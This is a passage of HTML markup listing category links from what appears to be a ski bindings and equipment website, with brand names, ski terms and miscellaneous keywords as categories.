	<li class="cat-item cat-item-42"><a href="https://skismarkerbindings.com/category/blizzard/" >blizzard</a>
</li>
	<li class="cat-item cat-item-396"><a href="https://skismarkerbindings.com/category/bolt/" >bolt</a>
</li>
	<li class="cat-item cat-item-411"><a href="https://skismarkerbindings.com/category/boot/" >boot</a>
</li>
	<li class="cat-item cat-item-1065"><a href="https://skismarkerbindings.com/category/boots/" >boots</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://skismarkerbindings.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-1471"><a href="https://skismarkerbindings.com/category/breaking/" >breaking</a>
</li>
	<li class="cat-item cat-item-2395"><a href="https://skismarkerbindings.com/category/brightside/" >brightside</a>
</li>
	<li class="cat-item cat-item-1631"><a href="https://skismarkerbindings.com/category/broken/" >broken</a>
</li>
	<li class="cat-item cat-item-2220"><a href="https://skismarkerbindings.com/category/buckmans/" >buckmans</a>
</li>
	<li class="cat-item cat-item-923"><a href="https://skismarkerbindings.com/category/burnin/" >burnin&#039;</a>
</li>
	<li class="cat-item cat-item-1802"><a href="https://skismarkerbindings.com/category/burton/" >burton</a>
</li>
	<li class="cat-item cat-item-1331"><a href="https://skismarkerbindings.com/category/byvandring/" >byvandring</a>
</li>
	<li class="cat-item cat-item-323"><a href="https://skismarkerbindings.com/category/calculate/" >calculate</a>
</li>
	<li class="cat-item cat-item-270"><a href="https://skismarkerbindings.com/category/carve/" >carve</a>
</li>
	<li class="cat-item cat-item-2046"><a href="https://skismarkerbindings.com/category/cassiar/" >cassiar</a>
</li>
	<li class="cat-item cat-item-1076"><a href="https://skismarkerbindings.com/category/cast/" >cast</a>
</li>
	<li class="cat-item cat-item-1009"><a href="https://skismarkerbindings.com/category/chamonix/" >chamonix</a>
</li>
	<li class="cat-item cat-item-222"><a href="https://skismarkerbindings.com/category/charger/" >charger</a>
</li>
	<li class="cat-item cat-item-2423"><a href="https://skismarkerbindings.com/category/chatting/" >chatting</a>
</li>
	<li class="cat-item cat-item-627"><a href="https://skismarkerbindings.com/category/choose/" >choose</a>
</li>
	<li class="cat-item cat-item-773"><a href="https://skismarkerbindings.com/category/choosing/" >choosing</a>
</li>
	<li class="cat-item cat-item-813"><a href="https://skismarkerbindings.com/category/ckli/" >ckli</a>
</li>
	<li class="cat-item cat-item-443"><a href="https://skismarkerbindings.com/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-1668"><a href="https://skismarkerbindings.com/category/climbing/" >climbing</a>
</li>
	<li class="cat-item cat-item-951"><a href="https://skismarkerbindings.com/category/comanche/" >comanche</a>
</li>
	<li class="cat-item cat-item-2338"><a href="https://skismarkerbindings.com/category/common/" >common</a>
</li>
	<li class="cat-item cat-item-2087"><a href="https://skismarkerbindings.com/category/compatible/" >compatible</a>
</li>
	<li class="cat-item cat-item-1602"><a href="https://skismarkerbindings.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-2299"><a href="https://skismarkerbindings.com/category/coomback/" >coomback</a>
</li>
	<li class="cat-item cat-item-1221"><a href="https://skismarkerbindings.com/category/coreupt/" >coreupt</a>
</li>
	<li class="cat-item cat-item-1139"><a href="https://skismarkerbindings.com/category/correct/" >correct</a>
</li>
	<li class="cat-item cat-item-288"><a href="https://skismarkerbindings.com/category/correcting/" >correcting</a>
</li>
	<li class="cat-item cat-item-420"><a href="https://skismarkerbindings.com/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://skismarkerbindings.com/category/demo/" >demo</a>
</li>
	<li class="cat-item cat-item-2143"><a href="https://skismarkerbindings.com/category/designs/" >designs</a>
</li>
	<li class="cat-item cat-item-1863"><a href="https://skismarkerbindings.com/category/detailed/" >detailed</a>
</li>
	<li class="cat-item cat-item-2164"><a href="https://skismarkerbindings.com/category/dials/" >dials</a>
</li>
	<li class="cat-item cat-item-1611"><a href="https://skismarkerbindings.com/category/diamond/" >diamond</a>
</li>
	<li class="cat-item cat-item-1487"><a href="https://skismarkerbindings.com/category/difference/" >difference</a>
</li>
	<li class="cat-item cat-item-1769"><a href="https://skismarkerbindings.com/category/dispatch/" >dispatch</a>
</li>
	<li class="cat-item cat-item-1739"><a href="https://skismarkerbindings.com/category/disruption/" >disruption</a>
</li>
	<li class="cat-item cat-item-1321"><a href="https://skismarkerbindings.com/category/distribution/" >distribution</a>
</li>
	<li class="cat-item cat-item-2309"><a href="https://skismarkerbindings.com/category/distruption/" >distruption</a>
</li>
	<li class="cat-item cat-item-2158"><a href="https://skismarkerbindings.com/category/domain/" >domain</a>
</li>
	<li class="cat-item cat-item-1126"><a href="https://skismarkerbindings.com/category/downhill/" >downhill</a>
</li>
	<li class="cat-item cat-item-958"><a href="https://skismarkerbindings.com/category/dreamweaver/" >dreamweaver</a>
</li>
	<li class="cat-item cat-item-1882"><a href="https://skismarkerbindings.com/category/drilled/" >drilled</a>
</li>
	<li class="cat-item cat-item-2123"><a href="https://skismarkerbindings.com/category/duke/" >duke</a>
</li>
	<li class="cat-item cat-item-2160"><a href="https://skismarkerbindings.com/category/dynamic/" >dynamic</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://skismarkerbindings.com/category/dynastar/" >dynastar</a>
</li>
	<li class="cat-item cat-item-1217"><a href="https://skismarkerbindings.com/category/easily/" >easily</a>
</li>
	<li class="cat-item cat-item-470"><a href="https://skismarkerbindings.com/category/efficient/" >efficient</a>
</li>
	<li class="cat-item cat-item-521"><a href="https://skismarkerbindings.com/category/elan/" >elan</a>
</li>
	<li class="cat-item cat-item-1852"><a href="https://skismarkerbindings.com/category/embossing/" >embossing</a>
</li>
	<li class="cat-item cat-item-858"><a href="https://skismarkerbindings.com/category/empress/" >empress</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://skismarkerbindings.com/category/endless/" >endless</a>
</li>
	<li class="cat-item cat-item-1879"><a href="https://skismarkerbindings.com/category/energy/" >energy</a>
</li>
	<li class="cat-item cat-item-1820"><a href="https://skismarkerbindings.com/category/eras/" >eras</a>
</li>
	<li class="cat-item cat-item-775"><a href="https://skismarkerbindings.com/category/escape/" >escape</a>
</li>
	<li class="cat-item cat-item-435"><a href="https://skismarkerbindings.com/category/ex-demo/" >ex-demo</a>
</li>
	<li class="cat-item cat-item-919"><a href="https://skismarkerbindings.com/category/expert/" >expert</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://skismarkerbindings.com/category/faction/" >faction</a>
</li>
	<li class="cat-item cat-item-1934"><a href="https://skismarkerbindings.com/category/fast/" >fast</a>
</li>
	<li class="cat-item cat-item-2093"><a href="https://skismarkerbindings.com/category/fastforward/" >fastforward</a>
</li>
	<li class="cat-item cat-item-1706"><a href="https://skismarkerbindings.com/category/fastrak/" >fastrak</a>
</li>
	<li class="cat-item cat-item-2387"><a href="https://skismarkerbindings.com/category/fastrak2/" >fastrak2</a>
</li>
	<li class="cat-item cat-item-582"><a href="https://skismarkerbindings.com/category/fifty/" >fifty</a>
</li>
	<li class="cat-item cat-item-2079"><a href="https://skismarkerbindings.com/category/final/" >final</a>
</li>
	<li class="cat-item cat-item-1439"><a href="https://skismarkerbindings.com/category/finding/" >finding</a>
</li>
	<li class="cat-item cat-item-2108"><a href="https://skismarkerbindings.com/category/firefly/" >firefly</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://skismarkerbindings.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-613"><a href="https://skismarkerbindings.com/category/fischer/" >fischer</a>
</li>
	<li class="cat-item cat-item-2162"><a href="https://skismarkerbindings.com/category/fisher/" >fisher</a>
</li>
	<li class="cat-item cat-item-1850"><a href="https://skismarkerbindings.com/category/fixations/" >fixations</a>
</li>
	<li class="cat-item cat-item-1388"><a href="https://skismarkerbindings.com/category/flossmas/" >flossmas</a>
</li>
	<li class="cat-item cat-item-1509"><a href="https://skismarkerbindings.com/category/flosstube/" >flosstube</a>
</li>
	<li class="cat-item cat-item-2018"><a href="https://skismarkerbindings.com/category/foil/" >foil</a>
</li>
	<li class="cat-item cat-item-486"><a href="https://skismarkerbindings.com/category/force/" >force</a>
</li>
	<li class="cat-item cat-item-999"><a href="https://skismarkerbindings.com/category/four/" >four</a>
</li>
	<li class="cat-item cat-item-1180"><a href="https://skismarkerbindings.com/category/fr14/" >fr14</a>
</li>
	<li class="cat-item cat-item-1141"><a href="https://skismarkerbindings.com/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-1149"><a href="https://skismarkerbindings.com/category/freeraider/" >freeraider</a>
</li>
	<li class="cat-item cat-item-533"><a href="https://skismarkerbindings.com/category/freeride/" >freeride</a>
</li>
	<li class="cat-item cat-item-1942"><a href="https://skismarkerbindings.com/category/freestyle/" >freestyle</a>
</li>
	<li class="cat-item cat-item-1330"><a href="https://skismarkerbindings.com/category/fujas/" >fujas</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://skismarkerbindings.com/category/fulluvit/" >fulluvit</a>
</li>
	<li class="cat-item cat-item-2399"><a href="https://skismarkerbindings.com/category/future/" >future</a>
</li>
	<li class="cat-item cat-item-764"><a href="https://skismarkerbindings.com/category/gear/" >gear</a>
</li>
	<li class="cat-item cat-item-749"><a href="https://skismarkerbindings.com/category/girls/" >girl&#039;s</a>
</li>
	<li class="cat-item cat-item-1468"><a href="https://skismarkerbindings.com/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-1063"><a href="https://skismarkerbindings.com/category/gottaluvit/" >gottaluvit</a>
</li>
	<li class="cat-item cat-item-2211"><a href="https://skismarkerbindings.com/category/griffon/" >griffon</a>
</li>
	<li class="cat-item cat-item-2216"><a href="https://skismarkerbindings.com/category/griffon13/" >griffon13</a>
</li>
	<li class="cat-item cat-item-912"><a href="https://skismarkerbindings.com/category/guida/" >guida</a>
</li>
	<li class="cat-item cat-item-461"><a href="https://skismarkerbindings.com/category/hardside/" >hardside</a>
</li>
	<li class="cat-item cat-item-1579"><a href="https://skismarkerbindings.com/category/hart/" >hart</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://skismarkerbindings.com/category/head/" >head</a>
</li>
	<li class="cat-item cat-item-2415"><a href="https://skismarkerbindings.com/category/hightech/" >hightech</a>
</li>
	<li class="cat-item cat-item-1524"><a href="https://skismarkerbindings.com/category/hintergr/" >hintergr</a>
</li>
	<li class="cat-item cat-item-1965"><a href="https://skismarkerbindings.com/category/honest/" >honest</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://skismarkerbindings.com/category/ikonic/" >ikonic</a>
</li>
	<li class="cat-item cat-item-499"><a href="https://skismarkerbindings.com/category/impact/" >impact</a>
</li>
	<li class="cat-item cat-item-502"><a href="https://skismarkerbindings.com/category/indy/" >indy</a>
</li>
	<li class="cat-item cat-item-1255"><a href="https://skismarkerbindings.com/category/inspire/" >inspire</a>
</li>
	<li class="cat-item cat-item-2012"><a href="https://skismarkerbindings.com/category/install/" >install</a>
</li>
	<li class="cat-item cat-item-2371"><a href="https://skismarkerbindings.com/category/introducing/" >introducing</a>
</li>
	<li class="cat-item cat-item-1809"><a href="https://skismarkerbindings.com/category/introduction/" >introduction</a>
</li>
	<li class="cat-item cat-item-1574"><a href="https://skismarkerbindings.com/category/janne/" >janne</a>
</li>
	<li class="cat-item cat-item-1617"><a href="https://skismarkerbindings.com/category/jarmo/" >jarmo</a>
</li>
	<li class="cat-item cat-item-1647"><a href="https://skismarkerbindings.com/category/june/" >june</a>
</li>
	<li class="cat-item cat-item-665"><a href="https://skismarkerbindings.com/category/junior/" >junior</a>
</li>
	<li class="cat-item cat-item-943"><a href="https://skismarkerbindings.com/category/juvy/" >juvy</a>
</li>
	<li class="cat-item cat-item-346"><a href="https://skismarkerbindings.com/category/kastle/" >kastle</a>
</li>
	<li class="cat-item cat-item-1914"><a href="https://skismarkerbindings.com/category/kids/" >kids</a>
</li>
	<li class="cat-item cat-item-2083"><a href="https://skismarkerbindings.com/category/kidsjuniors/" >kidsjuniors</a>
</li>
	<li class="cat-item cat-item-1396"><a href="https://skismarkerbindings.com/category/kidsjuniorshead/" >kidsjuniorshead</a>
</li>
	<li class="cat-item cat-item-2153"><a href="https://skismarkerbindings.com/category/kneissl/" >kneissl</a>
</li>
	<li class="cat-item cat-item-1772"><a href="https://skismarkerbindings.com/category/knits/" >knits</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://skismarkerbindings.com/category/konic/" >konic</a>
</li>
	<li class="cat-item cat-item-1022"><a href="https://skismarkerbindings.com/category/laupheimer/" >laupheimer</a>
</li>
	<li class="cat-item cat-item-1996"><a href="https://skismarkerbindings.com/category/leaked/" >leaked</a>
</li>
	<li class="cat-item cat-item-650"><a href="https://skismarkerbindings.com/category/learn/" >learn</a>
</li>
	<li class="cat-item cat-item-767"><a href="https://skismarkerbindings.com/category/liberty/" >liberty</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://skismarkerbindings.com/category/line/" >line</a>
</li>
	<li class="cat-item cat-item-1283"><a href="https://skismarkerbindings.com/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-1486"><a href="https://skismarkerbindings.com/category/long/" >long</a>
</li>
	<li class="cat-item cat-item-350"><a href="https://skismarkerbindings.com/category/look/" >look</a>
</li>
	<li class="cat-item cat-item-528"><a href="https://skismarkerbindings.com/category/lotta/" >lotta</a>
</li>
	<li class="cat-item cat-item-2405"><a href="https://skismarkerbindings.com/category/lowest/" >lowest</a>
</li>
	<li class="cat-item cat-item-1660"><a href="https://skismarkerbindings.com/category/mach/" >mach</a>
</li>
	<li class="cat-item cat-item-745"><a href="https://skismarkerbindings.com/category/machine/" >machine</a>
</li>
	<li class="cat-item cat-item-1375"><a href="https://skismarkerbindings.com/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-2294"><a href="https://skismarkerbindings.com/category/mantra/" >mantra</a>
</li>
	<li class="cat-item cat-item-2273"><a href="https://skismarkerbindings.com/category/marathon/" >marathon</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://skismarkerbindings.com/category/marker/" >marker</a>
</li>
	<li class="cat-item cat-item-891"><a href="https://skismarkerbindings.com/category/markus/" >markus</a>
</li>
	<li class="cat-item cat-item-340"><a href="https://skismarkerbindings.com/category/medium/" >medium</a>
</li>
	<li class="cat-item cat-item-2023"><a href="https://skismarkerbindings.com/category/mega/" >mega</a>
</li>
	<li class="cat-item cat-item-2101"><a href="https://skismarkerbindings.com/category/meier/" >meier</a>
</li>
	<li class="cat-item cat-item-709"><a href="https://skismarkerbindings.com/category/mens/" >mens</a>
</li>
	<li class="cat-item cat-item-1741"><a href="https://skismarkerbindings.com/category/midnight/" >midnight</a>
</li>
	<li class="cat-item cat-item-980"><a href="https://skismarkerbindings.com/category/miller/" >miller</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://skismarkerbindings.com/category/mindbender/" >mindbender</a>
</li>
	<li class="cat-item cat-item-1175"><a href="https://skismarkerbindings.com/category/missbehaved/" >missbehaved</a>
</li>
	<li class="cat-item cat-item-882"><a href="https://skismarkerbindings.com/category/missconduct/" >missconduct</a>
</li>
	<li class="cat-item cat-item-830"><a href="https://skismarkerbindings.com/category/missdemeanor/" >missdemeanor</a>
</li>
	<li class="cat-item cat-item-579"><a href="https://skismarkerbindings.com/category/missy/" >missy</a>
</li>
	<li class="cat-item cat-item-1355"><a href="https://skismarkerbindings.com/category/mistakes/" >mistakes</a>
</li>
	<li class="cat-item cat-item-286"><a href="https://skismarkerbindings.com/category/moment/" >moment</a>
</li>
	<li class="cat-item cat-item-1209"><a href="https://skismarkerbindings.com/category/montar/" >montar</a>
</li>
	<li class="cat-item cat-item-1516"><a href="https://skismarkerbindings.com/category/moomba/" >moomba</a>
</li>
	<li class="cat-item cat-item-1017"><a href="https://skismarkerbindings.com/category/moto/" >moto</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://skismarkerbindings.com/category/mount/" >mount</a>
</li>
	<li class="cat-item cat-item-823"><a href="https://skismarkerbindings.com/category/mountain/" >mountain</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://skismarkerbindings.com/category/mounting/" >mounting</a>
</li>
	<li class="cat-item cat-item-1653"><a href="https://skismarkerbindings.com/category/move/" >move</a>
</li>
	<li class="cat-item cat-item-1670"><a href="https://skismarkerbindings.com/category/movement/" >movement</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://skismarkerbindings.com/category/nancy/" >nancy</a>
</li>
	<li class="cat-item cat-item-1235"><a href="https://skismarkerbindings.com/category/nidecker/" >nidecker</a>
</li>
	<li class="cat-item cat-item-1056"><a href="https://skismarkerbindings.com/category/nine/" >nine</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://skismarkerbindings.com/category/nordica/" >nordica</a>
</li>
	<li class="cat-item cat-item-1872"><a href="https://skismarkerbindings.com/category/ogasaka/" >ogasaka</a>
</li>
	<li class="cat-item cat-item-2097"><a href="https://skismarkerbindings.com/category/omen/" >omen</a>
</li>
	<li class="cat-item cat-item-1767"><a href="https://skismarkerbindings.com/category/omni/" >omni</a>
</li>
	<li class="cat-item cat-item-232"><a href="https://skismarkerbindings.com/category/oola/" >oola</a>
</li>
	<li class="cat-item cat-item-901"><a href="https://skismarkerbindings.com/category/oolaluv/" >oolaluv</a>
</li>
	<li class="cat-item cat-item-784"><a href="https://skismarkerbindings.com/category/ooolaluv/" >ooolaluv</a>
</li>
	<li class="cat-item cat-item-2213"><a href="https://skismarkerbindings.com/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-1001"><a href="https://skismarkerbindings.com/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-1404"><a href="https://skismarkerbindings.com/category/patriot/" >patriot</a>
</li>
	<li class="cat-item cat-item-2169"><a href="https://skismarkerbindings.com/category/peak/" >peak</a>
</li>
	<li class="cat-item cat-item-1252"><a href="https://skismarkerbindings.com/category/perfect/" >perfect</a>
</li>
	<li class="cat-item cat-item-545"><a href="https://skismarkerbindings.com/category/phat/" >phat</a>
</li>
	<li class="cat-item cat-item-597"><a href="https://skismarkerbindings.com/category/photo/" >photo</a>
</li>
	<li class="cat-item cat-item-483"><a href="https://skismarkerbindings.com/category/photon/" >photon</a>
</li>
	<li class="cat-item cat-item-1119"><a href="https://skismarkerbindings.com/category/photos/" >photos</a>
</li>
	<li class="cat-item cat-item-1933"><a href="https://skismarkerbindings.com/category/pick/" >pick</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://skismarkerbindings.com/category/pinnacle/" >pinnacle</a>
</li>
	<li class="cat-item cat-item-2134"><a href="https://skismarkerbindings.com/category/pionnier/" >pionnier</a>
</li>
	<li class="cat-item cat-item-873"><a href="https://skismarkerbindings.com/category/poacher/" >poacher</a>
</li>
	<li class="cat-item cat-item-2239"><a href="https://skismarkerbindings.com/category/poma/" >poma</a>
</li>
	<li class="cat-item cat-item-875"><a href="https://skismarkerbindings.com/category/potion/" >potion</a>
</li>
	<li class="cat-item cat-item-243"><a href="https://skismarkerbindings.com/category/powder/" >powder</a>
</li>
	<li class="cat-item cat-item-1691"><a href="https://skismarkerbindings.com/category/pre-owned/" >pre-owned</a>
</li>
	<li class="cat-item cat-item-2435"><a href="https://skismarkerbindings.com/category/precision/" >precision</a>
</li>
	<li class="cat-item cat-item-1046"><a href="https://skismarkerbindings.com/category/prepare/" >prepare</a>
</li>
	<li class="cat-item cat-item-779"><a href="https://skismarkerbindings.com/category/prepping/" >prepping</a>
</li>
	<li class="cat-item cat-item-1060"><a href="https://skismarkerbindings.com/category/press/" >press</a>
</li>
	<li class="cat-item cat-item-2242"><a href="https://skismarkerbindings.com/category/private/" >private</a>
</li>
	<li class="cat-item cat-item-737"><a href="https://skismarkerbindings.com/category/product/" >product</a>
</li>
	<li class="cat-item cat-item-722"><a href="https://skismarkerbindings.com/category/professionals/" >professionals</a>
</li>
	<li class="cat-item cat-item-1456"><a href="https://skismarkerbindings.com/category/properly/" >properly</a>
</li>
	<li class="cat-item cat-item-853"><a href="https://skismarkerbindings.com/category/public/" >public</a>
</li>
	<li class="cat-item cat-item-1454"><a href="https://skismarkerbindings.com/category/quick/" >quick</a>
</li>
	<li class="cat-item cat-item-1817"><a href="https://skismarkerbindings.com/category/quiver/" >quiver</a>
</li>
	<li class="cat-item cat-item-1636"><a href="https://skismarkerbindings.com/category/race/" >race</a>
</li>
	<li class="cat-item cat-item-1747"><a href="https://skismarkerbindings.com/category/radius/" >radius</a>
</li>
	<li class="cat-item cat-item-1034"><a href="https://skismarkerbindings.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-1884"><a href="https://skismarkerbindings.com/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-1557"><a href="https://skismarkerbindings.com/category/reckoner/" >reckoner</a>
</li>
	<li class="cat-item cat-item-988"><a href="https://skismarkerbindings.com/category/reflex/" >reflex</a>
</li>
	<li class="cat-item cat-item-1916"><a href="https://skismarkerbindings.com/category/reism/" >reism</a>
</li>
	<li class="cat-item cat-item-2130"><a href="https://skismarkerbindings.com/category/remedy/" >remedy</a>
</li>
	<li class="cat-item cat-item-1546"><a href="https://skismarkerbindings.com/category/removing/" >removing</a>
</li>
	<li class="cat-item cat-item-361"><a href="https://skismarkerbindings.com/category/remowe/" >remowe</a>
</li>
	<li class="cat-item cat-item-1544"><a href="https://skismarkerbindings.com/category/renoun/" >renoun</a>
</li>
	<li class="cat-item cat-item-1372"><a href="https://skismarkerbindings.com/category/replace/" >replace</a>
</li>
	<li class="cat-item cat-item-1411"><a href="https://skismarkerbindings.com/category/research/" >research</a>
</li>
	<li class="cat-item cat-item-1278"><a href="https://skismarkerbindings.com/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-2342"><a href="https://skismarkerbindings.com/category/revival/" >revival</a>
</li>
	<li class="cat-item cat-item-505"><a href="https://skismarkerbindings.com/category/revolutionary/" >revolutionary</a>
</li>
	<li class="cat-item cat-item-1893"><a href="https://skismarkerbindings.com/category/rhythm/" >rhythm</a>
</li>
	<li class="cat-item cat-item-1036"><a href="https://skismarkerbindings.com/category/ricoche/" >ricoche</a>
</li>
	<li class="cat-item cat-item-724"><a href="https://skismarkerbindings.com/category/rictor/" >rictor</a>
</li>
	<li class="cat-item cat-item-2068"><a href="https://skismarkerbindings.com/category/rival/" >rival</a>
</li>
	<li class="cat-item cat-item-1694"><a href="https://skismarkerbindings.com/category/rodeo/" >rodeo</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://skismarkerbindings.com/category/rossignol/" >rossignol</a>
</li>
	<li class="cat-item cat-item-929"><a href="https://skismarkerbindings.com/category/rossiqnol/" >rossiqnol</a>
</li>
	<li class="cat-item cat-item-1205"><a href="https://skismarkerbindings.com/category/roxy/" >roxy</a>
</li>
	<li class="cat-item cat-item-591"><a href="https://skismarkerbindings.com/category/safe/" >safe</a>
</li>
	<li class="cat-item cat-item-1857"><a href="https://skismarkerbindings.com/category/sail/" >sail</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://skismarkerbindings.com/category/salomon/" >salomon</a>
</li>
	<li class="cat-item cat-item-320"><a href="https://skismarkerbindings.com/category/scandinavian/" >scandinavian</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://skismarkerbindings.com/category/scott/" >scott</a>
</li>
	<li class="cat-item cat-item-2116"><a href="https://skismarkerbindings.com/category/secret/" >secret</a>
</li>
	<li class="cat-item cat-item-1080"><a href="https://skismarkerbindings.com/category/sellarondaskimarathon/" >sellarondaskimarathon</a>
</li>
	<li class="cat-item cat-item-1122"><a href="https://skismarkerbindings.com/category/setting/" >setting</a>
</li>
	<li class="cat-item cat-item-899"><a href="https://skismarkerbindings.com/category/short/" >short</a>
</li>
	<li class="cat-item cat-item-1409"><a href="https://skismarkerbindings.com/category/shreditor/" >shreditor</a>
</li>
	<li class="cat-item cat-item-2297"><a href="https://skismarkerbindings.com/category/sidestash/" >sidestash</a>
</li>
	<li class="cat-item cat-item-1310"><a href="https://skismarkerbindings.com/category/signed/" >signed</a>
</li>
	<li class="cat-item cat-item-820"><a href="https://skismarkerbindings.com/category/silencer/" >silencer</a>
</li>
	<li class="cat-item cat-item-1700"><a href="https://skismarkerbindings.com/category/skatepark/" >skatepark</a>
</li>
	<li class="cat-item cat-item-1194"><a href="https://skismarkerbindings.com/category/skibindung/" >skibindung</a>
</li>
	<li class="cat-item cat-item-1725"><a href="https://skismarkerbindings.com/category/skiboard/" >skiboard</a>
</li>
	<li class="cat-item cat-item-1989"><a href="https://skismarkerbindings.com/category/skiers/" >skiers</a>
</li>
	<li class="cat-item cat-item-427"><a href="https://skismarkerbindings.com/category/skiing/" >skiing</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://skismarkerbindings.com/category/skis/" >skis</a>
</li>
	<li class="cat-item cat-item-2106"><a href="https://skismarkerbindings.com/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-2323"><a href="https://skismarkerbindings.com/category/sneak/" >sneak</a>
</li>
	<li class="cat-item cat-item-1708"><a href="https://skismarkerbindings.com/category/snowboard/" >snowboard</a>
</li>
	<li class="cat-item cat-item-2224"><a href="https://skismarkerbindings.com/category/snowplow/" >snowplow</a>
</li>
	<li class="cat-item cat-item-1593"><a href="https://skismarkerbindings.com/category/spending/" >spending</a>
</li>
	<li class="cat-item cat-item-1199"><a href="https://skismarkerbindings.com/category/spoke/" >spoke</a>
</li>
	<li class="cat-item cat-item-2035"><a href="https://skismarkerbindings.com/category/squire/" >squire</a>
</li>
	<li class="cat-item cat-item-2292"><a href="https://skismarkerbindings.com/category/step/" >step</a>
</li>
	<li class="cat-item cat-item-937"><a href="https://skismarkerbindings.com/category/steps/" >steps</a>
</li>
	<li class="cat-item cat-item-1377"><a href="https://skismarkerbindings.com/category/stiff/" >stiff</a>
</li>
	<li class="cat-item cat-item-2442"><a href="https://skismarkerbindings.com/category/still/" >still</a>
</li>
	<li class="cat-item cat-item-1341"><a href="https://skismarkerbindings.com/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-961"><a href="https://skismarkerbindings.com/category/stockli/" >stockli</a>
</li>
	<li class="cat-item cat-item-1304"><a href="https://skismarkerbindings.com/category/streaker/" >streaker</a>
</li>
	<li class="cat-item cat-item-794"><a href="https://skismarkerbindings.com/category/strike/" >strike</a>
</li>
	<li class="cat-item cat-item-1028"><a href="https://skismarkerbindings.com/category/struck/" >struck</a>
</li>
	<li class="cat-item cat-item-2185"><a href="https://skismarkerbindings.com/category/stubaier/" >stubaier</a>
</li>
	<li class="cat-item cat-item-1271"><a href="https://skismarkerbindings.com/category/sugar/" >sugar</a>
</li>
	<li class="cat-item cat-item-515"><a href="https://skismarkerbindings.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://skismarkerbindings.com/category/superific/" >superific</a>
</li>
	<li class="cat-item cat-item-2006"><a href="https://skismarkerbindings.com/category/swallow/" >swallow</a>
</li>
	<li class="cat-item cat-item-303"><a href="https://skismarkerbindings.com/category/sweet/" >sweet</a>
</li>
	<li class="cat-item cat-item-1318"><a href="https://skismarkerbindings.com/category/t-nine/" >t-nine</a>
</li>
	<li class="cat-item cat-item-1112"><a href="https://skismarkerbindings.com/category/tech/" >tech</a>
</li>
	<li class="cat-item cat-item-1900"><a href="https://skismarkerbindings.com/category/technique/" >technique</a>
</li>
	<li class="cat-item cat-item-1929"><a href="https://skismarkerbindings.com/category/technologies/" >technologies</a>
</li>
	<li class="cat-item cat-item-1685"><a href="https://skismarkerbindings.com/category/telemark/" >telemark</a>
</li>
	<li class="cat-item cat-item-863"><a href="https://skismarkerbindings.com/category/terrain/" >terrain</a>
</li>
	<li class="cat-item cat-item-970"><a href="https://skismarkerbindings.com/category/test/" >test</a>
</li>
	<li class="cat-item cat-item-2189"><a href="https://skismarkerbindings.com/category/tested/" >tested</a>
</li>
	<li class="cat-item cat-item-1678"><a href="https://skismarkerbindings.com/category/testing/" >testing</a>
</li>
	<li class="cat-item cat-item-803"><a href="https://skismarkerbindings.com/category/think/" >think</a>
</li>
	<li class="cat-item cat-item-318"><a href="https://skismarkerbindings.com/category/thrilluv/" >thrilluv</a>
</li>
	<li class="cat-item cat-item-808"><a href="https://skismarkerbindings.com/category/thrilluvit/" >thrilluvit</a>
</li>
	<li class="cat-item cat-item-1153"><a href="https://skismarkerbindings.com/category/thunderstruck/" >thunderstruck</a>
</li>
	<li class="cat-item cat-item-2403"><a href="https://skismarkerbindings.com/category/time/" >time</a>
</li>
	<li class="cat-item cat-item-1099"><a href="https://skismarkerbindings.com/category/tipos/" >tipos</a>
</li>
	<li class="cat-item cat-item-1970"><a href="https://skismarkerbindings.com/category/tired/" >tired</a>
</li>
	<li class="cat-item cat-item-868"><a href="https://skismarkerbindings.com/category/tnine/" >tnine</a>
</li>
	<li class="cat-item cat-item-336"><a href="https://skismarkerbindings.com/category/tour/" >tour</a>
</li>
	<li class="cat-item cat-item-730"><a href="https://skismarkerbindings.com/category/touring/" >touring</a>
</li>
	<li class="cat-item cat-item-329"><a href="https://skismarkerbindings.com/category/trained/" >trained</a>
</li>
	<li class="cat-item cat-item-2095"><a href="https://skismarkerbindings.com/category/triaxial/" >triaxial</a>
</li>
	<li class="cat-item cat-item-836"><a href="https://skismarkerbindings.com/category/true/" >true</a>
</li>
	<li class="cat-item cat-item-1358"><a href="https://skismarkerbindings.com/category/tuned/" >tuned</a>
</li>
	<li class="cat-item cat-item-1687"><a href="https://skismarkerbindings.com/category/tweaking/" >tweaking</a>
</li>
	<li class="cat-item cat-item-1157"><a href="https://skismarkerbindings.com/category/twintip/" >twintip</a>
</li>
	<li class="cat-item cat-item-1683"><a href="https://skismarkerbindings.com/category/typical/" >typical</a>
</li>
	<li class="cat-item cat-item-2397"><a href="https://skismarkerbindings.com/category/tyrolia/" >tyrolia</a>
</li>
